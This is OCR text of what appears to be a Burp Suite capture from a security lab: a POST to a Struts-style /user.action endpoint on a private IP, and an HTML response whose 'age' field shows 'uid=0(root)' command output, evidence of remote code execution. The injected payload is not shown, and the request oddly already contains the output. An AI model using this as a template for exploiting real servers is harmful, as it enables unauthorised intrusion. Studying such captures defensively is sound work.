 Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 192.168.19.208:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.19.208:8080/user.action
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10 Origin: http://192.168.19.208:8080
11 Connection: close
12 Cookie: JSESSIONID=A10CD93C54C25A02D37099FDFB4D24DB
13 Upgrade-Insecure-Requests: 1
14
15 name=AAA&email=%E4%B8%8D%E4%B8%8D%E4%B8%8D&age=
uid%3D0%28root%29+gid%3D0%28root%29+groups%3D0%28root%29
Response
Pretty Raw Hex Render \n
</label>
</td>
29 <td
30 >
<input type="text" name="email" value="&#19981;&#19981;&#19981;" id="
user_email"/>
</td>
31 </tr>
32
33 <tr errorFor="user_age">
34 <td align="center" valign="top" colspan="2">
<span class="errorMessage">
Invalid field value for field &quot;age&quot;.
</span>
</td>
35 </tr>
36 <tr>
37 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="uid=0(root) gid=0(root) groups=0(root)"
id="user_age"/>
</td>
40 </tr>
41